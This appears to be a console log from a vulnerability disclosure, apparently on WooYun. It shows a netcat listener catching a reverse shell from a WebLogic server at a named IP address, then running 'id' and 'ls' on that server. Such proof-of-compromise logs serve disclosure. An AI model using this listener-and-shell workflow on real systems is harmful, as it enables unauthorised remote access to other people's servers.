 C:\wmpub\wmiislog>nc -vv -l -p 1016
listening on [any] 1016 ...
^C
C:\wmpub\wmiislog>nc -vv -l -p 1016
listening on [any] 1016 ...
125.35.70.118: inverse host lookup failed: h_errno 11004: NO_DATA
connect to from (UNKNOWN) [125.35.70.118] 33210: NO_DATA
id
uid=500(weblogic) gid=500(weblogic) 组=500(weblogic)
ls
20150906.log
35kcqo
app
autodeploy
bin
config
console-ext
d:
edit.lok
error.out
fileRealm.properties
gclogs
init-info
java_pid16612.hprof
www.wooyun.org